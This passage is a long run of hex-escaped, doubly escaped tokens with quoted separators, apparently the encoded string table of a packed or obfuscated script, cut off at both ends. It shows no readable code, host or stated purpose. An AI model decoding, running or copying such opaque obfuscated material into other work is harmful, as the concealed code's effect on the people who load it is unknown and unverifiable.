x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7